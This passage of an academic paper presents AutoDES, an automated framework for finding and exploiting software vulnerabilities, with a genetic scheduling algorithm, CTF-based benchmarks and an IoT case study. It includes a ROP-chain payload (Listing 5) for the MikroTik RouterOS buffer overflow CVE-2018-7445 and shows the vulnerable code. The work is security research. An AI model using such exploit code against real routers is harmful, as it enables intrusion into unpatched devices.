Based on the ETC matrix, we define the fitness function $fit(k)$, which is shown in Equation (3). If a chromosome has a greater fitness value than others, it gets a greater probability to be selected:

$$fit(k) = \frac{1}{\sum_{i=1}^{n} ETC_{i,j}}. \tag{3}$$

The process of AutoS is outlined in Algorithm 6. We initial *set*, $set_1$, $set_2$ and *result* as empty sets (Line 1). Then, $\alpha$ chromosomes are selected randomly (Line 2) and the ETC matrix is computed according to Equation (1) (Line 3). The fitness values for each solution according to Equation (2) and the number of selected solutions are obtained (Lines 5–6). *select_num* chromosomes from *set* are selected in ascending order of their fitness values then put into *set_1* (Lines 7–8). $Y$ will be selected from *set_1* with the highest fitness value and put into *result* (Lines 8–9). The processes of crossover operator and mutation operator are shown in Lines 10–15 and Lines 16–20, respectively. For the crossover operator, in order to select chromosomes effectively, we use a single point intersection. That is, we select two individuals $x$ and $y$ from *set* randomly (Line 11), cross the randomly selected point of $x$ and $y$ (Line 12), and then generate two new chromosomes *n_x* and *n_y* (Line 13). The newly generated chromosomes are added into *set_2* (Line 14). For the mutation operator, we first select the mutation point *mutate_point* randomly (Line 17). Then, for each chromosome in *set_2*, it is then determined to mutate with a probability $\gamma$ (Line 18). *set_2* is updated with the newly generated chromosomes *tmp* (Line 19). After that, *set* is updated as the union of *set_1* and *set_2*. This process iterates for $\delta$ rounds. Finally, the solution $X$ is selected and added to *result* with the highest fitness value.

We use an example to explain the process of AutoS in detail. As shown in Figure 3, AutoS aims to find an optimal solution to assign each task to a computing node, with initial candidate solutions including 0,1,1,2,2, 1,0,1,0,2, 0,1,2,1,0 and 2,1,2,1,0. Their corresponding fitness values are 0.049, 0.030, 0.015 and 0.016, respectively. At the selection stage, AutoS selects chromosomes for further processing based on the probability that is proportional to the fitness values. Note that one solution may be selected for several times. At the crossover stage, the common section of two chromosomes may be exchanged randomly. For example, the chromosomes whose ids are 1 and 3 may exchange 1,2,3 and 1,0,2 to generate new chromosomes. At the mutation stage, the specific point of each chromosome will be replaced randomly by other values and then new chromosomes can be generated. For example, the 4th point of the 1st chromosome changes from 0 to 1. After these three stages, the fitness values are computed. Finally, after 200 iterations, 1, 1, 1, 2, 2 is returned as the final solution.**Algorithm 6:** AutoS

**Input:** The number of initial scheduling solutions $\alpha$, the elitism rate $\beta$, the mutation rate $\gamma$, the number of iterrations $\delta$

**Output:** A solution $X$

```
1:  set ← ∅, set_1 ← ∅, set_2 ← ∅, result ← ∅;
2:  set = generate_random(α);
3:  ETC = cal_ETC(set);
4:  for i = 1 to δ do
5:      fit_value = cal_fitvalue(set, ETC);
6:      select_num ← α * β;
7:      set_1 ← selection(set, select_num, fit_value);
8:      Select Y from set_1 with the highest fitness value;
9:      result ← result ∪ Y;
10:     for j = 1 to select_num do
11:         x, y = random_select(set);
12:         cross_point = random_point();
13:         n_x, n_y = crossover(x, y, cross_point);
14:         set_2 ← set_2 ∪ (n_x, n_y);
15:     end for
16:     for j = 1 to select_num do
17:         mutate_point = random_point();
18:         tmp = mutate(set_2, j, mutate_point, γ);
19:         set_2 = update(set_2, tmp, j);
20:     end for
21:     set ← ∅;
22:     set = set_1 ∪ set_2;
23: end for
24: return The solution X with the highest fitness value in result.
```

**Initial candidate solutions:** {0,1,1,2,2}, {1,0,1,0,2}, {0,1,2,1,0}, {2,1,2,1,0}

**The selection operator:**

| The ID | The chromosome | The fitness value | The selected chromosome |
|---|---|---|---|
| 1 | {0,1,1,2,2} | 0.049 | {0,1,1,2,2} |
| 2 | {1,0,1,0,2} | 0.030 | {0,1,1,2,2} |
| 3 | {0,1,2,1,0} | 0.015 | {1,0,1,0,2} |
| 4 | {2,1,2,1,0} | 0.016 | {0,1,2,1,0} |

**The crossover operator:**

| The ID | The chromosome | The generated chromosome |
|---|---|---|
| 1 | {0,1,1,2,2} | {0,1,1,0,2} |
| 3 | {1,0,1,0,2} | {1,0,1,2,2} |
| 2 | {0,1,1,2,2} | {0,1,1,2,0} |
| 4 | {0,1,2,1,0} | {0,1,2,1,2} |

**The mutation operator:**

| The ID | The chromosome | The generated chromosome | The fitness value |
|---|---|---|---|
| 1 | {0,1,1,0,2} | {0,1,1,1,2} | 0.039 |
| 2 | {0,1,1,2,0} | {0,1,0,2,0} | 0.016 |
| 3 | {1,0,1,2,2} | {1,0,1,2,1} | 0.035 |
| 4 | {0,1,2,1,2} | {1,1,2,1,2} | 0.031 |

**Iterate 200 rounds:**

| The ID | The chromosome | The fitness value |
|---|---|---|
| 1 | {0,1,1,2,2} | 0.049 |
| 2 | {0,1,1,1,2} | 0.039 |
| 3 | {1,1,1,2,2} | 0.063 (The final solution) |
| ... | ... | ... |

**Figure 3.** An AutoS example.

Next, in the experimental section, we will evaluate the effectiveness and efficiency of AutoD, AutoE and AutoS, respectively.

## 5. Experiments

In this section, we evaluate the effectiveness and efficiency of our proposed algorithms on RHG 2018 dataset and BCTF 2019 dataset. AutoDES won the 7th and 5th place in RHG 2018 challenge and BCTF 2019 challenge, respectively.### 5.1. Experimental Setup

#### 5.1.1. Evaluation Datasets

The following two datasets are used for evaluation.

- **RHG [52]** comes from the RHG 2018 challenge that was held in Wuhan, China in 2018. This dataset has 25 binary files, which can be divided into three classes that are *Stack Overflow*, *Format String Overflow* and *Heap Overflow*. AutoDES can exploit six binary files successfully.
- **BCTF-RHG [53]** comes from the BCTF-RHG 2019 challenge that was held in Beijing, China in 2019. This dataset has 20 binary files, which can be divided into six classes that are *Stack Overflow*, *Format String Overflow*, *Integer Overflow*, *Heap Overflow*, *Protocol Vulnerability* and *Logical Vulnerability*. AutoDES can exploit three binary files successfully.

The dataset statistics are shown in Table 2, where #NT and #NE represent the total number of binary files and the number of binary files that can be exploited by AutoDES, respectively.

**Table 2.** Graph statistics. The symbol "-" indicates that the dataset has no binary file with the specific vulnerability type. The content in the column "**Binary Files**" represents the names of binary files.

| | **RHG** | | | **BCTF-RHG** | | |
|---|---|---|---|---|---|---|
| | **#NT** | **#NE** | **Binary Files** | **#NT** | **#NE** | **Binary Files** |
| Stack Overflow | 13 | 5 | R4, R8, R9, R13, R14 | 7 | 2 | B2, B9 |
| Format String Overflow | 2 | 1 | R19 | 3 | 0 | 0 |
| Integer Overflow | - | - | - | 1 | 1 | B4 |
| Heap Overflow | 10 | 0 | 0 | 7 | 0 | 0 |
| Protocol Vulnerability | - | - | - | 1 | 0 | 0 |
| Logical Vulnerability | - | - | - | 1 | 0 | 0 |

#### 5.1.2. Comparison Methods

We use the following comparison methods for evaluation:

- In the stage of AutoD, **AFL [13]**, **AFLFast [29]**, **AFLGo [30]**, **Driller [11]** and **Anti-Driller** (described in Algorithm 2) are used.
- In the stage of AutoE, **Rex [7]**, **IPOV fuzzer**(described in Algorithm 3), **AutoJS** (described in Algorithm 4) and **AutoROP** (described in Algorithm 5) are used.
- In the stage of AutoS, **RR [38]** and **AutoS** (described in Algorithm 6) are used.

#### 5.1.3. Implementation Details

All algorithms are implemented in Python 2.7 and C++ and all of the experiments are conducted on Linux 16.04 with Core-i7 6700K CPU (4.00 GHz) and 64 GB main memory. We use Angr [54] to perform symbolic execution and static analysis on the programs. In the stage of AutoD, all the comparison methods are run for one hour, respectively.### 5.2. Experimental Evaluation

#### 5.2.1. Analysis on AutoD

We evaluate the effectiveness of vulnerability discovery methods. As each method can produce multiple crashes for different binary files, we mainly focus on the first exploitable crash.

Table 3 shows the number of crashes discovered by different vulnerability discovery methods. AFL, AFLFast, AFLGo, Driller and Anti-Driller can produce the first exploitable crashes for 1, 2, 2, 2 and 2 binary files, respectively. Specifically, only the proposed Anti-Driller can produce the crashes for R4 and R8. The reason is that, to obtain the real vulnerabilities of R4 and R8, each method must pass a sanity check, which is very difficult to be tackled by fuzzing. Different from other methods, Anto-Driller uses CFG to skip this check and thus can obtain the real vulnerabilities. However, it still falls short in the effectiveness of the vulnerability discovery as other binary files have complex code structure, which may not be analyzed by Anti-Driller. We leave the further improvement on its performance to the future work.

We also observe that, for different binary files, due to different code structures, the time cost on the production of the first exploitable crash as well as the number of crashes discoverable by different vulnerability discovery methods are different.

**Table 3.** The number of crashes found by different vulnerability discovery methods for each binary, where the parameters in the first line represent the binary ids. The number in the bracket indicates the time (minutes) that the first exploitable crash is produced.

| Binary Id | B2 | B4 | B9 | R4 | R8 | R9 | R13 | R14 | R19 |
|---|---|---|---|---|---|---|---|---|---|
| AFL | 14 | 12 | 10 (9) | 0 | 0 | 10 | 22 | 14 | 9 |
| AFLFast | 17 | 19 | 14 | 0 | 0 | 13 (9) | 47 (21) | 15 | 12 |
| AFLGo | 17 (17) | 19 | 12 | 0 | 0 | 12 | 46 | 13 | 14 (27) |
| Driller | 12 | 9 (10) | 4 | 0 | 0 | 9 | 39 | 2 (34) | 10 |
| Anti-Driller | 0 | 0 | 0 | 21 (32) | 10 (22) | 0 | 0 | 0 | 0 |

#### 5.2.2. Analysis on AutoE

In this subsection, we evaluate the effectiveness of the vulnerability exploitation methods.

Table 4 shows the list of binary files that can be exploited by different vulnerability discovery methods. Rex, IPOV fuzzer, AutoJS and AutoROP can exploit 3, 4, 8 and 8 binary files, respectively. AutoJS and AutoROP outperform Rex and IPOV fuzzer, as Rex is designed for CGC and IPOV fuzzer is designed for binary files with simple code logic. However, the binary file B4 cannot be exploited by AutoROP as an ROP-chain doesn't exist.

**Table 4.** The list of binary files that can be exploited by different vulnerability discovery methods. The symbols "√" and "×" represent whether a binary file can be exploited by a specific method or not, respectively.

| Binary Id | B2 | B4 | B9 | R4 | R8 | R9 | R13 | R14 | R19 |
|---|---|---|---|---|---|---|---|---|---|
| Rex | √ | √ | × | × | × | √ | × | × | × |
| IPOV fuzzer | √ | √ | √ | × | × | √ | × | × | × |
| AutoJS | √ | √ | × | √ | √ | √ | √ | √ | √ |
| AutoROP | √ | × | √ | √ | √ | √ | √ | √ | √ |

Figure 4 shows the running time of different vulnerability exploitation methods executed on different binary files. For different binary files, the running time varies as different files have different code structure. Compared to other methods, the proposed IPOV fuzzer is the fastest one, although it cannot exploit all the binary files. AutoJS outperforms AutoROP in most cases.**Figure 4.** The running time of different vulnerability exploitation methods executed on different binary files. Each running time includes vulnerability discovery as well as exploitation time. Most importantly, those methods whose running time reaches $2.5 \times 10^3$ s (see dashed red line) are deemed unfit with respect to the corresponding binary file.

In summary, we suggest that the IPOV fuzzer can be used as a prerequisite condition to determine whether a binary file can be exploited easily. If the IPOV fuzzer cannot exploit a binary file successfully, AutoJS and AutoROP can be called subsequently.

### 5.2.3. Analysis on AutoS

In this section, we evaluate the effectiveness of the scheduling algorithm, AutoS. By fixing a specific ending running time, we compute the average process time for each task with different scheduling algorithms. In this experiment, we set the longest running time for each task to be six hours and every experiment is executed for 30 times.

Figure 5 shows the average running time for each task with different scheduling algorithms. For each task, AutoS consumes less time and achieves better performances than RR. This demonstrates that AutoS is efficient in resource scheduling and can help to improve the efficiency of AutoDES.

**Figure 5.** The average running time for each task with different scheduling algorithms executed by 30 times.### 5.3. A Case Study in IoT

In this section, a case study is given to explain the effectiveness of our framework. Our aim is to make the process of the vulnerability discovery and exploitation run automatically.

We first introduce the background of the case study. *MikroTik RouterOS* is an operating system for routers, which can help a commercial PC build the routing function. However, there exists a remote buffer overflow vulnerability (CVE-2018-7445) in this operating system that affects MikroTik RouterOS before versions 6.41.3/6.42rc27. As shown in Listing 4, the vulnerability is located on Lines 7–16. The first byte of the source buffer is read and used as the size for the copy operation. The function then copies that amount of bytes into the destination buffer. Once that is done, the next byte of the source buffer is read and used as the new size. This loop finishes when the size to copy is equal to zero. No validation is done to ensure that the data fits on the destination buffer, resulting in a stack overflow.

To restore the attack process and implement it automatically, we use the fuzzing tool *Mutiny Fuzzer* [55] designed by Cisco Talos to discover the vulnerability. As the operating system leverages the **Stack No-eXecute Protection** technique, we use AutoROP to exploit the vulnerability. The major party of the payload is listed in Listing 5.

As shown in Figure 6, we successfully exploit the remote SMB service of MikroTik RouterOS in Listing 4, where we can print the IP address on the remote device. This case study demonstrates the effectiveness of our proposed framework in IoT.

```
1  int parse_names (char *dst, char *src){
2  int len;
3  int i;
4  int offset;
5  len = *src;
6  offset = 0;
7  while (len){
8  for (i = offset; (i - offset) < len; ++i) {
9  dst[i] = src[i+1];
10 }
11 len = src[i+1];
12 if (len) {
13 dst[i] = ".";
14 }
15 offset = i + 1;
16 }
17 dst[offset] = 0;
18 return offset;
19 }
```

Listing 4: Case Study for the remote buffer overflow vulnerability in MikroTik RouterOS, where the highlighted part represents the location of the vulnerability.

```
[admin@ MikroTik] > ip smb print
       enabled: yes
        domain: MSHOME
       comment: MikrotikSMB
  allow-guests: yes
    interfaces: all
[admin@ MikroTik] > ip address print
Flags: X - disabled, I - invalid, D - dynamic
 #   ADDRESS            NETWORK         INTERFACE
 0 D 192.168.0.249/24   192.168.0.0     ether1
```

**Figure 6.** The successful exploitation of a remote Server Message Block (SMB) service of MikroTik RouterOS in Listing 4.In summary, the proposed framework is efficient and effective in vulnerability discovery and exploitation as well as resource scheduling.

```
rop = ""
// 0x0804c39d: pop ebx; pop ebp; ret;
rop += p(0x0804c39d)
// ebx -> heap base
rop += p(0x08072000)
// ebp -> gibberish
rop += p(0xffffffff)
// 0x080664f5: pop ecx; adc al, 0xf7; ret;
rop += p(0x080664f5)
// ecx -> size for mprotect
rop += p(0x14000)
// 0x08066f24: pop edx; pop edi; pop ebp; ret;
rop += p(0x08066f24)
// edx -> permissions for mprotect -> PROT_READ | PROT_WRITE | PROT_EXEC
rop += p(0x00000007)
// edi -> gibberish
rop += p(0xffffffff)
// ebp -> gibberish
rop += p(0xffffffff)
// 0x0804e30f: pop ebp; ret;
rop += p(0x0804e30f)
// ebp -> mprotect system call
rop += p(0x0000007d)
// 0x0804f94a: xchg eax, ebp; ret;
rop += p(0x0804f94a)
// 0xffffe42e; int 0x80; pop ebp; pop edx; pop ecx; ret
rop += p(0xffffe42e)
// ebp -> gibberish
rop += p(0xffffffff)
// edx -> zeroed out
rop += p(0x0)
// ecx -> zeroed out
rop += p(0x0)
// 0x0804e30f: pop ebp; ret;
rop += p(0x0804e30f)
//  ebp -> somewhere on the heap that will contain user controlled data
rop += p(0x08075802)
// 0x0804f94a: xchg eax, ebp; ret;
rop += p(0x0804f94a)
// jmp eax; - jump to our shellcode on the heap
rop += p(0x0804e153)
ebx = p(0x45454545)
esi = p(0x45454545)
edi = p(0x45454545)
ebp = p(0x45454545)
eip = p(0x0804886c)
offset_to_regs = 83
payload = "\xff" * offset_to_regs + ebx + esi + edi + ebp + eip + rop
```

Listing 5: The major party of the payload for the case study listed in Listing 4.## 6. Conclusions

In this paper, we propose an efficient and effective automatic vulnerability discovery and exploitation framework, AutoDES. In the stage of AutoD, we propose Anti-Driller to improve the effectiveness of vulnerability discovery. In the stage of AutoE, three attack methods IPOV fuzzer, AutoROP and AutoJS are proposed to improve the effectiveness of vulnerability exploitation. Moreover, we produce a genetic algorithm (GA)-based scheduling strategy (AutoS) that helps to assign the computing resources dynamically and efficiently, in turn drastically improving the efficiency of the overall framework. The comparative evaluation results demonstrate the effectiveness and efficiency of the proposed methods. As future work, we will focus on the following open problems. First, one potential direction is to further improve the effectiveness and efficiency of vulnerability discovery and exploitation. For example, we aim to exploit the binaries that have the *Heap Overflow* vulnerabilities. Second, it would be interesting to study how to use the proposed framework for binaries in the practical applications of IoT.

**Author Contributions:** Z.W., Y.Z and Z.T conceived and designed the experiments and completed the paper; Q.R., T.L., H.W., Z.L. and J.L. performed the experiments and analyzed the data; W.S. and B.F. wrote the review and edited the paper; B.F. was the project administrator.

**Funding:** This work was supported in part by the National Key Research and Development Plan (Grant No. 2018YFB0803504), the Guangdong Province Key Research and Development Plan (Grant No. 2019B010137004, 2019B010136003).

**Conflicts of Interest:** The authors declare no conflict of interest and the founding sponsors had no role in the design of the study; in the collection, analyses, or interpretation of data; in the writing of the manuscript, and in the decision to publish the results.

## References

1. Du, X.; Xiao, Y.; Guizani, M.; Chen, H. An effective key management scheme for heterogeneous sensor networks. *Ad Hoc Netw.* **2007**, *5*, 24–34. [CrossRef]
2. Tian, Z.; Shi, W.; Wang, Y.; Zhu, C.; Du, X.; Su, S.; Sun, Y.; Guizani, N. Real Time Lateral Movement Detection based on Evidence Reasoning Network for Edge Computing Environment. *IEEE Trans. Ind. Inform.* **2019**, *15*, 4285–4294. [CrossRef]
3. Sadeghi, A.R.; Wachsmann, C.; Waidner, M. Security and privacy challenges in industrial internet of things. In Proceedings of the 2015 52nd ACM/EDAC/IEEE Design Automation Conference (DAC), San Francisco, CA, USA, 8–12 June 2015; pp. 1–6.
4. Zhang, Z.K.; Cho, M.C.Y.; Wang, C.W.; Hsu, C.W.; Chen, C.K.; Shieh, S. IoT security: Ongoing challenges and research opportunities. In Proceedings of the 2014 IEEE 7th International Conference on Service-Oriented Computing and Applications, Matsue, Japan, 17–19 November 2014; pp. 230–234.
5. Tian, Z.; Gao, X.; Su, S.; Qiu, J.; Du, X.; Guizani, M. Evaluating Reputation Management Schemes of Internet of Vehicles based on Evolutionary Game Theory. *IEEE Trans. Veh. Technol.* **2019**, *68*, 5971–5980. [CrossRef]
6. Tan, Q.; Gao, Y.; Shi, J.; Wang, X.; Fang, B.; Tian, Z.H. Towards a comprehensive insight into the eclipse attacks of tor hidden services. *IEEE Internet Things J.* **2019**, *6*, 1584–1593. [CrossRef]
7. Shoshitaishvili, Y.; Bianchi, A.; Borgolte, K.; Cama, A.; Corbetta, J.; Disperati, F.; Dutcher, A.; Grosen, J.; Grosen, P.; Machiry, A.; et al. Mechanical Phish: Resilient Autonomous Hacking. *IEEE Secur. Priv.* **2018**, *16*, 12–22. [CrossRef]
8. Xie, W.; Jiang, Y.; Tang, Y.; Ding, N.; Gao, Y. Vulnerability detection in iot firmware: A survey. In Proceedings of the 2017 IEEE 23rd International Conference on Parallel and Distributed Systems (ICPADS), Shenzhen, China, 15–17 December 2017; pp. 769–772.
9. Newsome, J.; Song, D.X. Dynamic Taint Analysis for Automatic Detection, Analysis, and Signature Generation of Exploits on Commodity Software. In Proceedings of the 12th Annual Network and Distributed System Security Symposium, Seattle, WA, USA, 7–9 September 2005; Volume 5, pp. 3–4.
10. Cadar, C.; Sen, K. Symbolic execution for software testing: Three decades later. *CACM* **2013**, *56*, 82–90. [CrossRef]11. Stephens, N.; Grosen, J.; Salls, C.; Dutcher, A.; Wang, R.; Corbetta, J.; Shoshitaishvili, Y.; Kruegel, C.; Vigna, G. Driller: Augmenting Fuzzing Through Selective Symbolic Execution. In Proceedings of the Network and Distributed System Security Symposium, San Diego, CA, USA, 21–24 February 2016; Volume 16, pp. 1–16.
12. Feist, J.; Mounier, L.; Potet, M.L. Statically detecting use after free on binary code. *JICV* **2014**, *10*, 211–217. [CrossRef]
13. Zalewski, M. American Fuzzy Lop. Available online: http://lcamtuf.coredump.cx/afl (accessed on 31 August 2017).
14. Cadar, C.; Ganesh, V.; Pawlowski, P.M.; Dill, D.L.; Engler, D.R. EXE: Automatically generating inputs of death. *TISSEC* **2008**, *12*, 10. [CrossRef]
15. Cadar, C.; Dunbar, D.; Engler, D.R. KLEE: Unassisted and Automatic Generation of High-Coverage Tests for Complex Systems Programs. In Proceedings of the 8th USENIX Symposium on Operating Systems Design and Implementation, San Diego, CA, USA, 8–10 December 2008; Volume 8, pp. 209–224.
16. Avgerinos, T.; Cha, S.K.; Hao, B.L.T.; Brumley, D. AEG: Automatic exploit generation. In Proceedings of the NDSS 2011: 18th Network & Distributed System Security Symposium, San Diego, CA, USA, 6–9 February 2011.
17. One, A. Smashing the stack for fun and profit. *Phrack Mag.* **1996**, *7*, 14–16.
18. Shacham, H. The geometry of innocent flesh on the bone: Return-into-libc without function calls (on the x86). In Proceedings of the 2007 ACM Conference on Computer and Communications Security, Alexandria, VA, USA, 28–31 October 2007; pp. 552–561.
19. Sun, H.M.; Lin, Y.H.; Wu, M.F. API monitoring system for defeating worms and exploits in MS-Windows system. In Proceedings of the 11th Australasian Conference on Information Security and Privacy, Melbourne, Australia, 3–5 July 2006; pp. 159–170.
20. Xiao, F.; Sha, L.T.; Yuan, Z.P.; Wang, R.C. VulHunter: A Discovery for unknown Bugs based on Analysis for known patches in Industry Internet of Things. *IEEE Trans. Emerg. Top. Comput.* **2017**. TETC.2017.2754103. [CrossRef]
21. Chen, J.; Diao, W.; Zhao, Q.; Zuo, C.; Lin, Z.; Wang, X.; Lau, W.C.; Sun, M.; Yang, R.; Zhang, K. IoTFuzzer: Discovering Memory Corruptions in IoT Through App-based Fuzzing. In Proceedings of the Network and Distributed System Security Symposium, San Diego, CA, USA, 18–21 February 2018.
22. Wang, Z.; Zhang, Y.; Liu, Q. RPFuzzer: A Framework for Discovering Router Protocols Vulnerabilities Based on Fuzzing. *KSII Trans. Internet Inf. Syst.* **2013**, *7*, 1989–2009.
23. Pustogarov, I.; Ristenpart, T.; Shmatikov, V. Using program analysis to synthesize sensor spoofing attacks. In Proceedings of the 2017 ACM on Asia Conference on Computer and Communications Security, New York, NY, USA, 2–6 April 2017; pp. 757–770.
24. Du, X.; Chen, H.H. Security in wireless sensor networks. *IEEE Wirel. Commun.* **2008**, *15*, 60–66.
25. Xiao, Y.; Rayi, V.K.; Sun, B.; Du, X.; Hu, F.; Galloway, M. A survey of key management schemes in wireless sensor networks. *Comput. Commun.* **2007**, *30*, 2314–2341. [CrossRef]
26. Xiao, Y.; Du, X.; Zhang, J.; Hu, F.; Guizani, S. Internet Protocol Television (IPTV): The Killer Application for the Next,-Generation Internet. *IEEE Commun. Mag.* **2007**, *45*, 126–134. [CrossRef]
27. Du, X.; Guizani, M.; Xiao, Y.; Chen, H.H. A routing-driven Elliptic Curve Cryptography based Key management scheme for Heterogeneous Sensor Networks. *IEEE Trans. Wirel. Commun.* **2009**, *8*, 1223–1229. [CrossRef]
28. Tian, Z.; Su, S.; Shi, W.; Du, X.; Guizani, M.; Yu, X. A data-driven method for future Internet route decision modeling. *Future Gener. Comput. Syst.* **2019**, *95*, 212–220. [CrossRef]
29. Böhme, M.; Pham, V.T.; Roychoudhury, A. Coverage-based Greybox Fuzzing as Markov Chain. In Proceedings of the 2016 ACM SIGSAC Conference on Computer and Communications Security, Vienna, Austria, 24–28 October 2016; pp. 1032–1043.
30. Böhme, M.; Pham, V.T.; Nguyen, M.D.; Roychoudhury, A. Directed greybox fuzzing. In Proceedings of the 2017 ACM SIGSAC Conference on Computer and Communications Security, Dallas, TX, USA, 30 October–3 November 2017; pp. 2329–2344.
31. Li, Y.; Chen, B.; Chandramohan, M.; Lin, S.W.; Liu, Y.; Tiu, A. Steelix: Program-state based binary fuzzing. In Proceedings of the 2017 11th Joint Meeting on Foundations of Software Engineering, Paderborn, Germany, 4–8 September 2017, pp. 627–637.
32. Peng, H.; Shoshitaishvili, Y.; Payer, M. T-Fuzz: Fuzzing by program transformation. In Proceedings of the 2018 IEEE Symposium on Security and Privacy (SP), San Francisco, CA, USA, 20–24 May 2018; pp. 697–710.33. Godefroid, P.; Levin, M.Y.; Molnar, D. SAGE: Whitebox fuzzing for security testing. *CACM* **2012**, *55*, 40–44. [CrossRef]
34. Godefroid, P.; Klarlund, N.; Sen, K. DART: Directed automated random testing. In Proceedings of the 2005 ACM SIGPLAN conference on Programming language design and implementation, Chicago, IL, USA, 12–15 June 2005; Volume 40, pp. 213–223.
35. Sen, K.; Marinov, D.; Agha, G. CUTE: A concolic unit testing engine for C. In Proceedings of the 10th European Software Engineering Conference Held Jointly with 13th ACM SIGSOFT International Symposium on Foundations of Software Engineering, Lisbon, Portugal, 5–9 September 2005; Volume 30, pp. 263–272.
36. Cha, S.K.; Woo, M.; Brumley, D. Program-adaptive mutational fuzzing. In Proceedings of the 2015 IEEE Symposium on Security and Privacy, San Jose, CA, USA, 17–21 May 2015; pp. 725–741.
37. Brumley, D.; Poosankam, P.; Song, D.; Zheng, J. Automatic patch-based exploit generation is possible: Techniques and implications. In Proceedings of the 2008 IEEE Symposium on Security and Privacy SP, Washington, DC, USA, 18–21 May 2008; pp. 143–157.
38. Rasmussen, R.V.; Trick, M.A. Round robin scheduling—A survey. *Eur. J. Oper. Res.* **2008**, *188*, 617–636. [CrossRef]
39. Miller, B.P.; Fredriksen, L.; Thus, B. An empirical study of the reliability of UNIX utilities. *CACM* **1990**, *33*, 32–44. [CrossRef]
40. Maheswaran, M.; Ali, S.; Siegel, H.J.; Hensgen, D.; Freund, R.F. Dynamic mapping of a class of independent tasks onto heterogeneous computing systems. *J. Parallel Distrib. Comput.* **1999**, *59*, 107–131. [CrossRef]
41. Freund, R.F.; Gherrity, M.; Ambrosius, S.; Campbell, M.; Halderman, M.; Hensgen, D.; Keith, E.; Kidd, T.; Kussow, M.; Lima, J.D.; et al. Scheduling resources in multi-user, heterogeneous, computing environments with SmartNet. In Proceedings of the Seventh Heterogeneous Computing Workshop (HCW'98), Orlando, FL, USA, 30 March 1998; pp. 184–199.
42. Davis, L. *Handbook of Genetic Algorithms*; Van Nostrand Reinhold: New York, NY, USA, 1991.
43. Karaboga, D.; Akay, B. A comparative study of artificial bee colony algorithm. *Appl. Math. Comput.* **2009**, *214*, 108–132. [CrossRef]
44. Van Laarhoven, P.J.; Aarts, E.H. Simulated annealing. In *Simulated Annealing: Theory and Applications*; Springer: Berlin/Heidelberg, Germany, 1987; pp. 7–15.
45. Tian, Z.; Cui, Y.; An, L.; Su, S.; Yin, X.; Yin, L.; Cui, X. A real-time correlation of host-level events in cyber range service for smart campus. *IEEE Access* **2018**, *6*, 35355–35364. [CrossRef]
46. Tian, Z.; Li, M.; Qiu, M.; Sun, Y.; Su, S. Block-DEF: A secure digital evidence framework using blockchain. *Inf. Sci.* **2019**, *491*, 151–165. [CrossRef]
47. Costin, A.; Zarras, A.; Francillon, A. Automated dynamic firmware analysis at scale: A case study on embedded web interfaces. In Proceedings of the 11th ACM on Asia Conference on Computer and Communications Security, Xi'an, China, 30 May–3 June 2016; pp. 437–448.
48. Chen, D.D.; Woo, M.; Brumley, D.; Egele, M. Towards Automated Dynamic Analysis for Linux-based Embedded Firmware. In Proceedings of the Network and Distributed System Security Symposium, San Diego, CA, USA, 21–24 February 2016; pp. 1–16.
49. Zaddach, J.; Bruno, L.; Francillon, A.; Balzarotti, D. AVATAR: A Framework to Support Dynamic Security Analysis of Embedded Systems' Firmwares. In Proceedings of the Network and Distributed System Security Symposium, San Diego, CA, USA, 23–26 February 2014; pp. 1–16.
50. McCreight, E.M. A space-economical suffix tree construction algorithm. *JACM* **1976**, *23*, 262–272. [CrossRef]
51. Buchanan, E.; Roemer, R.; Shacham, H.; Savage, S. When good instructions go bad: Generalizing return-oriented programming to RISC. In Proceedings of the 2008 ACM Conference on Computer and Communications Security, Alexandria, VA, USA, 27–31 October 2008, pp. 27–38.
52. RHG2018. Robot Hacking Game. Available online: https://www.xctf.org.cn/ctfs/detail/117/ (accessed on 21 September 2018).
53. BCTF-RHG2019. Blue-Lotus International CTF Competition. Available online: https://bbs.ichunqiu.com/thread-49547-1-1.html (accessed on 20 January 2019).
54. Shoshitaishvili, Y.; Wang, R.; Salls, C.; Stephens, N.; Polino, M.; Dutcher, A.; Grosen, J.; Feng, S.; Hauser, C.; Kruegel, C.; et al. Sok:(state of) the art of war: Offensive techniques in binary analysis. In Proceedings of the 2016 IEEE Symposium on Security and Privacy (SP), San Jose, CA, USA, 22–26 May 2016, pp. 138–157.55. Talos, C. Mutiny Fuzzer. Available online: https://github.com/Cisco-Talos/mutiny-fuzzer (accessed on 25 May 2018).

© 2019 by the authors. Licensee MDPI, Basel, Switzerland. This article is an open access article distributed under the terms and conditions of the Creative Commons Attribution (CC BY) license (http://creativecommons.org/licenses/by/4.0/).